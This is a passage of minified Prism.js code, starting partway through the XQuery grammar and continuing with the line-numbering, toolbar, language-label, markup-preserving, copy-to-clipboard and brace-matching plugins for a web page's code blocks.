(?:greatest|least)|encoding|every|external|for|function|if|import|in|inherit|lax|let|map|module|namespace|no-inherit|no-preserve|option|order(?: by|ed|ing)?|preserve|return|satisfies|schema|some|stable|strict|strip|then|to|treat as|typeswitch|unordered|validate|variable|version|where|xquery)\b(?=$|[^:-])/, lookbehind: !0 }, function: /[\w-]+(?::[\w-]+)*(?=\s*\()/, "xquery-element": { pattern: /(element\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "tag" }, "xquery-attribute": { pattern: /(attribute\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "attr-name" }, builtin: { pattern: /(^|[^:-])\b(?:attribute|comment|document|element|processing-instruction|text|xs:(?:anyAtomicType|anyType|anyURI|base64Binary|boolean|byte|date|dateTime|dayTimeDuration|decimal|double|duration|ENTITIES|ENTITY|float|gDay|gMonth|gMonthDay|gYear|gYearMonth|hexBinary|ID|IDREFS?|int|integer|language|long|Name|NCName|negativeInteger|NMTOKENS?|nonNegativeInteger|nonPositiveInteger|normalizedString|NOTATION|positiveInteger|QName|short|string|time|token|unsigned(?:Byte|Int|Long|Short)|untyped(?:Atomic)?|yearMonthDuration))\b(?=$|[^:-])/, lookbehind: !0 }, number: /\b\d+(?:\.\d+)?(?:E[+-]?\d+)?/, operator: [/[+*=?|@]|\.\.?|:=|!=|<[=<]?|>[=>]?/, { pattern: /(\s)-(?=\s)/, lookbehind: !0 }], punctuation: /[[\](){},;:/]/ }), r.languages.xquery.tag.pattern = /<\/?(?!\d)[^\s>\/=$<%]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, r.languages.xquery.tag.inside["attr-value"].pattern = /=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+)/i, r.languages.xquery.tag.inside["attr-value"].inside.punctuation = /^="|"$/, r.languages.xquery.tag.inside["attr-value"].inside.expression = { pattern: /{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}/, inside: r.languages.xquery, alias: "language-xquery" }; var s = function (e) { return "string" == typeof e ? e : "string" == typeof e.content ? e.content : e.content.map(s).join("") }, l = function (e) { for (var t = [], n = 0; n < e.length; n++) { var a = e[n], o = !1; if ("string" != typeof a && ("tag" === a.type && a.content[0] && "tag" === a.content[0].type ? "</" === a.content[0].content[0].content ? 0 < t.length && t[t.length - 1].tagName === s(a.content[0].content[1]) && t.pop() : "/>" === a.content[a.content.length - 1].content || t.push({ tagName: s(a.content[0].content[1]), openedBraces: 0 }) : !(0 < t.length && "punctuation" === a.type && "{" === a.content) || e[n + 1] && "punctuation" === e[n + 1].type && "{" === e[n + 1].content || e[n - 1] && "plain-text" === e[n - 1].type && "{" === e[n - 1].content ? 0 < t.length && 0 < t[t.length - 1].openedBraces && "punctuation" === a.type && "}" === a.content ? t[t.length - 1].openedBraces-- : "comment" !== a.type && (o = !0) : t[t.length - 1].openedBraces++), (o || "string" == typeof a) && 0 < t.length && 0 === t[t.length - 1].openedBraces) { var i = s(a); n < e.length - 1 && ("string" == typeof e[n + 1] || "plain-text" === e[n + 1].type) && (i += s(e[n + 1]), e.splice(n + 1, 1)), 0 < n && ("string" == typeof e[n - 1] || "plain-text" === e[n - 1].type) && (i = s(e[n - 1]) + i, e.splice(n - 1, 1), n--), /^\s+$/.test(i) ? e[n] = i : e[n] = new r.Token("plain-text", i, null, i) } a.content && "string" != typeof a.content && l(a.content) } }; r.hooks.add("after-tokenize", function (e) { "xquery" === e.language && l(e.tokens) }) }(Prism);
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var o = "line-numbers", a = /\n(?!$)/g, e = Prism.plugins.lineNumbers = { getLine: function (e, n) { if ("PRE" === e.tagName && e.classList.contains(o)) { var t = e.querySelector(".line-numbers-rows"), i = parseInt(e.getAttribute("data-start"), 10) || 1, r = i + (t.children.length - 1); n < i && (n = i), r < n && (n = r); var s = n - i; return t.children[s] } }, resize: function (e) { u([e]) }, assumeViewportIndependence: !0 }, t = function (e) { return e ? window.getComputedStyle ? getComputedStyle(e) : e.currentStyle || null : null }, n = void 0; window.addEventListener("resize", function () { e.assumeViewportIndependence && n === window.innerWidth || (n = window.innerWidth, u(Array.prototype.slice.call(document.querySelectorAll("pre." + o)))) }), Prism.hooks.add("complete", function (e) { if (e.code) { var n = e.element, t = n.parentNode; if (t && /pre/i.test(t.nodeName) && !n.querySelector(".line-numbers-rows") && Prism.util.isActive(n, o)) { n.classList.remove(o), t.classList.add(o); var i, r = e.code.match(a), s = r ? r.length + 1 : 1, l = new Array(s + 1).join("<span></span>"); (i = document.createElement("span")).setAttribute("aria-hidden", "true"), i.className = "line-numbers-rows", i.innerHTML = l, t.hasAttribute("data-start") && (t.style.counterReset = "linenumber " + (parseInt(t.getAttribute("data-start"), 10) - 1)), e.element.appendChild(i), u([t]), Prism.hooks.run("line-numbers", e) } } }), Prism.hooks.add("line-numbers", function (e) { e.plugins = e.plugins || {}, e.plugins.lineNumbers = !0 }) } function u(e) { if (0 != (e = e.filter(function (e) { var n = t(e)["white-space"]; return "pre-wrap" === n || "pre-line" === n })).length) { var n = e.map(function (e) { var n = e.querySelector("code"), t = e.querySelector(".line-numbers-rows"); if (n && t) { var i = e.querySelector(".line-numbers-sizer"), r = n.textContent.split(a); i || ((i = document.createElement("span")).className = "line-numbers-sizer", n.appendChild(i)), i.innerHTML = "0", i.style.display = "block"; var s = i.getBoundingClientRect().height; return i.innerHTML = "", { element: e, lines: r, lineHeights: [], oneLinerHeight: s, sizer: i } } }).filter(Boolean); n.forEach(function (e) { var i = e.sizer, n = e.lines, r = e.lineHeights, s = e.oneLinerHeight; r[n.length - 1] = void 0, n.forEach(function (e, n) { if (e && 1 < e.length) { var t = i.appendChild(document.createElement("span")); t.style.display = "block", t.textContent = e } else r[n] = s }) }), n.forEach(function (e) { for (var n = e.sizer, t = e.lineHeights, i = 0, r = 0; r < t.length; r++)void 0 === t[r] && (t[r] = n.children[i++].getBoundingClientRect().height) }), n.forEach(function (e) { var n = e.sizer, t = e.element.querySelector(".line-numbers-rows"); n.style.display = "none", n.innerHTML = "", e.lineHeights.forEach(function (e, n) { t.children[n].style.height = e + "px" }) }) } } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var i = [], l = {}, c = function () { }; Prism.plugins.toolbar = {}; var e = Prism.plugins.toolbar.registerButton = function (e, n) { var t; t = "function" == typeof n ? n : function (e) { var t; return "function" == typeof n.onClick ? ((t = document.createElement("button")).type = "button", t.addEventListener("click", function () { n.onClick.call(this, e) })) : "string" == typeof n.url ? (t = document.createElement("a")).href = n.url : t = document.createElement("span"), n.className && t.classList.add(n.className), t.textContent = n.text, t }, e in l ? console.warn('There is a button with the key "' + e + '" registered already.') : i.push(l[e] = t) }, t = Prism.plugins.toolbar.hook = function (a) { var e = a.element.parentNode; if (e && /pre/i.test(e.nodeName) && !e.parentNode.classList.contains("code-toolbar")) { var t = document.createElement("div"); t.classList.add("code-toolbar"), e.parentNode.insertBefore(t, e), t.appendChild(e); var r = document.createElement("div"); r.classList.add("toolbar"); var n = i, o = function (e) { for (; e;) { var t = e.getAttribute("data-toolbar-order"); if (null != t) return (t = t.trim()).length ? t.split(/\s*,\s*/g) : []; e = e.parentElement } }(a.element); o && (n = o.map(function (e) { return l[e] || c })), n.forEach(function (e) { var t = e(a); if (t) { var n = document.createElement("div"); n.classList.add("toolbar-item"), n.appendChild(t), r.appendChild(n) } }), t.appendChild(r) } }; e("label", function (e) { var t = e.element.parentNode; if (t && /pre/i.test(t.nodeName) && t.hasAttribute("data-label")) { var n, a, r = t.getAttribute("data-label"); try { a = document.querySelector("template#" + r) } catch (e) { } return a ? n = a.content : (t.hasAttribute("data-url") ? (n = document.createElement("a")).href = t.getAttribute("data-url") : n = document.createElement("span"), n.textContent = r), n } }), Prism.hooks.add("complete", t) } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) { var i = { none: "Plain text", html: "HTML", xml: "XML", svg: "SVG", mathml: "MathML", ssml: "SSML", rss: "RSS", css: "CSS", clike: "C-like", js: "JavaScript", abap: "ABAP", abnf: "ABNF", al: "AL", antlr4: "ANTLR4", g4: "ANTLR4", apacheconf: "Apache Configuration", apl: "APL", aql: "AQL", arff: "ARFF", asciidoc: "AsciiDoc", adoc: "AsciiDoc", aspnet: "ASP.NET (C#)", asm6502: "6502 Assembly", autohotkey: "AutoHotkey", autoit: "AutoIt", basic: "BASIC", bbcode: "BBcode", bnf: "BNF", rbnf: "RBNF", bsl: "BSL (1C:Enterprise)", oscript: "OneScript", csharp: "C#", cs: "C#", dotnet: "C#", cpp: "C++", cil: "CIL", cmake: "CMake", coffee: "CoffeeScript", conc: "Concurnas", csp: "Content-Security-Policy", "css-extras": "CSS Extras", dax: "DAX", django: "Django/Jinja2", jinja2: "Django/Jinja2", "dns-zone-file": "DNS zone file", "dns-zone": "DNS zone file", dockerfile: "Docker", ebnf: "EBNF", editorconfig: "EditorConfig", ejs: "EJS", etlua: "Embedded Lua templating", erb: "ERB", "excel-formula": "Excel Formula", xlsx: "Excel Formula", xls: "Excel Formula", fsharp: "F#", "firestore-security-rules": "Firestore security rules", ftl: "FreeMarker Template Language", gml: "GameMaker Language", gamemakerlanguage: "GameMaker Language", gcode: "G-code", gdscript: "GDScript", gedcom: "GEDCOM", glsl: "GLSL", graphql: "GraphQL", hs: "Haskell", hcl: "HCL", hlsl: "HLSL", http: "HTTP", hpkp: "HTTP Public-Key-Pins", hsts: "HTTP Strict-Transport-Security", ichigojam: "IchigoJam", ignore: ".ignore", gitignore: ".gitignore", hgignore: ".hgignore", npmignore: ".npmignore", inform7: "Inform 7", javadoc: "JavaDoc", javadoclike: "JavaDoc-like", javastacktrace: "Java stack trace", jq: "JQ", jsdoc: "JSDoc", "js-extras": "JS Extras", json: "JSON", webmanifest: "Web App Manifest", json5: "JSON5", jsonp: "JSONP", jsstacktrace: "JS stack trace", "js-templates": "JS Templates", kts: "Kotlin Script", kt: "Kotlin", latex: "LaTeX", tex: "TeX", context: "ConTeXt", lilypond: "LilyPond", ly: "LilyPond", emacs: "Lisp", elisp: "Lisp", "emacs-lisp": "Lisp", llvm: "LLVM IR", lolcode: "LOLCODE", md: "Markdown", "markup-templating": "Markup templating", matlab: "MATLAB", mel: "MEL", mongodb: "MongoDB", moon: "MoonScript", n1ql: "N1QL", n4js: "N4JS", n4jsd: "N4JS", "nand2tetris-hdl": "Nand To Tetris HDL", naniscript: "Naninovel Script", nani: "Naninovel Script", nasm: "NASM", neon: "NEON", nginx: "nginx", nsis: "NSIS", objectivec: "Objective-C", objc: "Objective-C", ocaml: "OCaml", opencl: "OpenCL", parigp: "PARI/GP", objectpascal: "Object Pascal", pcaxis: "PC-Axis", px: "PC-Axis", peoplecode: "PeopleCode", pcode: "PeopleCode", php: "PHP", phpdoc: "PHPDoc", "php-extras": "PHP Extras", plsql: "PL/SQL", powerquery: "PowerQuery", pq: "PowerQuery", mscript: "PowerQuery", powershell: "PowerShell", properties: ".properties", protobuf: "Protocol Buffers", purebasic: "PureBasic", pbfasm: "PureBasic", purs: "PureScript", py: "Python", q: "Q (kdb+ database)", qml: "QML", rkt: "Racket", jsx: "React JSX", tsx: "React TSX", renpy: "Ren'py", rpy: "Ren'py", rest: "reST (reStructuredText)", robotframework: "Robot Framework", robot: "Robot Framework", rb: "Ruby", sas: "SAS", sass: "Sass (Sass)", scss: "Sass (Scss)", "shell-session": "Shell session", "sh-session": "Shell session", shellsession: "Shell session", sml: "SML", smlnj: "SML/NJ", solidity: "Solidity (Ethereum)", sol: "Solidity (Ethereum)", "solution-file": "Solution file", sln: "Solution file", soy: "Soy (Closure Template)", sparql: "SPARQL", rq: "SPARQL", "splunk-spl": "Splunk SPL", sqf: "SQF: Status Quo Function (Arma 3)", sql: "SQL", iecst: "Structured Text (IEC 61131-3)", "t4-templating": "T4 templating", "t4-cs": "T4 Text Templates (C#)", t4: "T4 Text Templates (C#)", "t4-vb": "T4 Text Templates (VB)", tap: "TAP", tt2: "Template Toolkit 2", toml: "TOML", trig: "TriG", ts: "TypeScript", tsconfig: "TSConfig", uscript: "UnrealScript", uc: "UnrealScript", vbnet: "VB.Net", vhdl: "VHDL", vim: "vim", "visual-basic": "Visual Basic", vba: "VBA", vb: "Visual Basic", wasm: "WebAssembly", wiki: "Wiki markup", xeoracube: "XeoraCube", "xml-doc": "XML doc (.net)", xojo: "Xojo (REALbasic)", xquery: "XQuery", yaml: "YAML", yml: "YAML", yang: "YANG" }; Prism.plugins.toolbar.registerButton("show-language", function (e) { var a = e.element.parentNode; if (a && /pre/i.test(a.nodeName)) { var s, t = a.getAttribute("data-language") || i[e.language] || ((s = e.language) ? (s.substring(0, 1).toUpperCase() + s.substring(1)).replace(/s(?=cript)/, "S") : s); if (t) { var o = document.createElement("span"); return o.textContent = t, o } } }) } else console.warn("Show Languages plugin loaded before Toolbar plugin.") }();
"undefined" != typeof self && self.Prism && self.document && document.createRange && (Prism.plugins.KeepMarkup = !0, Prism.hooks.add("before-highlight", function (e) { if (e.element.children.length && Prism.util.isActive(e.element, "keep-markup", !0)) { var a = 0, s = [], l = function (e, n) { var o = {}; n || (o.clone = e.cloneNode(!1), o.posOpen = a, s.push(o)); for (var t = 0, d = e.childNodes.length; t < d; t++) { var r = e.childNodes[t]; 1 === r.nodeType ? l(r) : 3 === r.nodeType && (a += r.data.length) } n || (o.posClose = a) }; l(e.element, !0), s && s.length && (e.keepMarkup = s) } }), Prism.hooks.add("after-highlight", function (n) { if (n.keepMarkup && n.keepMarkup.length) { var a = function (e, n) { for (var o = 0, t = e.childNodes.length; o < t; o++) { var d = e.childNodes[o]; if (1 === d.nodeType) { if (!a(d, n)) return !1 } else 3 === d.nodeType && (!n.nodeStart && n.pos + d.data.length > n.node.posOpen && (n.nodeStart = d, n.nodeStartPos = n.node.posOpen - n.pos), n.nodeStart && n.pos + d.data.length >= n.node.posClose && (n.nodeEnd = d, n.nodeEndPos = n.node.posClose - n.pos), n.pos += d.data.length); if (n.nodeStart && n.nodeEnd) { var r = document.createRange(); return r.setStart(n.nodeStart, n.nodeStartPos), r.setEnd(n.nodeEnd, n.nodeEndPos), n.node.clone.appendChild(r.extractContents()), r.insertNode(n.node.clone), r.detach(), !1 } } return !0 }; n.keepMarkup.forEach(function (e) { a(n.element, { node: e, pos: 0 }) }), n.highlightedCode = n.element.innerHTML } }));
"undefined" != typeof self && self.Prism && self.document && (Prism.plugins.UnescapedMarkup = !0, Prism.hooks.add("before-highlightall", function (e) { e.selector += ", [class*='lang-'] script[type='text/plain'], [class*='language-'] script[type='text/plain'], script[type='text/plain'][class*='lang-'], script[type='text/plain'][class*='language-']" }), Prism.hooks.add("before-sanity-check", function (t) { if ((t.element.matches || t.element.msMatchesSelector).call(t.element, "script[type='text/plain']")) { var e = document.createElement("code"); return (l = document.createElement("pre")).className = e.className = t.element.className, t.element.dataset && Object.keys(t.element.dataset).forEach(function (e) { Object.prototype.hasOwnProperty.call(t.element.dataset, e) && (l.dataset[e] = t.element.dataset[e]) }), t.code = t.code.replace(/&lt;\/script(>|&gt;)/gi, "<\/script>"), e.textContent = t.code, l.appendChild(e), t.element.parentNode.replaceChild(l, t.element), void (t.element = e) } var l = t.element.parentNode; !t.code && l && "pre" == l.nodeName.toLowerCase() && t.element.childNodes.length && "#comment" == t.element.childNodes[0].nodeName && (t.element.textContent = t.code = t.element.childNodes[0].textContent) }));
!function () {
    if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) {
        var i = window.ClipboardJS || void 0; i || "function" != typeof require || (i = require("clipboard")); var c = []; if (!i) { var o = document.createElement("script"), t = document.querySelector("head"); o.onload = function () { if (i = window.ClipboardJS) for (; c.length;)c.pop()() }, o.src = "https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js", t.appendChild(o) } Prism.plugins.toolbar.registerButton("copy-to-clipboard", function (o) {
            var t = document.createElement("button"); t.textContent = "copy  "; var newi = document.createElement("i"); newi.className = "fas fa-copy"; t.appendChild(newi); var e = o.element; return i ? n() : c.push(n), t; function n() { var o = new i(t, { text: function () { return e.textContent } }); o.on("success", function () { t.textContent = "copied", r() }), o.on("error", function () { t.textContent = "Press Ctrl + C to copy", r() }) } function r() { setTimeout(function () { t.textContent = "Copy" }, 5e3) }
        })
    } else console.warn("Copy to Clipboard plugin loaded before Toolbar plugin.")
}();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var d = { "(": ")", "[": "]", "{": "}" }, u = { "(": "brace-round", "[": "brace-square", "{": "brace-curly" }, f = { "${": "{" }, h = 0, n = /^(pair-\d+-)(open|close)$/; Prism.hooks.add("complete", function (e) { var t = e.element, n = t.parentElement; if (n && "PRE" == n.tagName) { var c = []; if (Prism.util.isActive(t, "match-braces") && c.push("(", "[", "{"), 0 != c.length) { n.__listenerAdded || (n.addEventListener("mousedown", function () { var e = n.querySelector("code"); Array.prototype.slice.call(e.querySelectorAll(".brace-selected")).forEach(function (e) { e.classList.remove("brace-selected") }) }), Object.defineProperty(n, "__listenerAdded", { value: !0 })); var o = Array.prototype.slice.call(t.querySelectorAll("span.token.punctuation")), l = []; c.forEach(function (e) { for (var t = d[e], n = u[e], c = [], r = [], s = 0; s < o.length; s++) { var a = o[s]; if (0 == a.childElementCount) { var i = a.textContent; (i = f[i] || i) === e ? (l.push({ index: s, open: !0, element: a }), a.classList.add(n), a.classList.add("brace-open"), r.push(s)) : i === t && (l.push({ index: s, open: !1, element: a }), a.classList.add(n), a.classList.add("brace-close"), r.length && c.push([s, r.pop()])) } } c.forEach(function (e) { var t = "pair-" + h++ + "-", n = o[e[0]], c = o[e[1]]; n.id = t + "open", c.id = t + "close", [n, c].forEach(function (e) { e.addEventListener("mouseenter", p), e.addEventListener("mouseleave", v), e.addEventListener("click", m) }) }) }); var r = 0; l.sort(function (e, t) { return e.index - t.index }), l.forEach(function (e) { e.open ? (e.element.classList.add("brace-level-" + (r % 12 + 1)), r++) : (r = Math.max(0, r - 1), e.element.classList.add("brace-level-" + (r % 12 + 1))) }) } } }) } function e(e) { var t = n.exec(e.id); return document.querySelector("#" + t[1] + ("open" == t[2] ? "close" : "open")) } function p() { Prism.util.isActive(this, "brace-hover", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-hover") }) } function v() { [this, e(this)].forEach(function (e) { e.classList.remove("brace-hover") }) } function m() { Prism.util.isActive(this, "brace-select", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-selected") }) } }();